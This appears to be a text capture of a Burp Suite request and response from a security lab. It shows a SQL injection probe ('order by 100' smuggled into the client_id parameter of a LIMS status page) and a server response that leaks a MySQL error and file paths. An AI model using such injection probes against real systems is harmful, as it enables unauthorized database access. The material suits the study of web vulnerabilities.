 Request
Pretty Raw Hex \n
1 GET /lims/clientStatus.php?client_id=1511986023'%20order%20by%20100%20--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
122
123 </li>
124
125
126 </ul>
127
128 </div>
129
130
131 </nav>
132
133
134
135 <!-- /. NAV SIDE -->
136 <div id="page-wrapper">
137
138 <div class="row">
139 <div class="col-md-12">
140 <h1 class="page-head-line">
Client's Status
</h1>
141
142
143 <!-- /. ROW -->
144 <br />
145 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: Unknown column '100' in 'order clause' in
/var/www/livelabs.0x4148.com/lims/clientStatus.php:77
146 Stack trace:
147 #0 /var/www/livelabs.0x4148.com/lims/clientStatus.php(77): mysqli-&gt;query()
148 #1 {main}
149 thrown in <b>
/var/www/livelabs.0x4148.com/lims/clientStatus.php
</b>
on line <b>
77
</b>
<br />
150
mysqli_sql_exception 1/1 match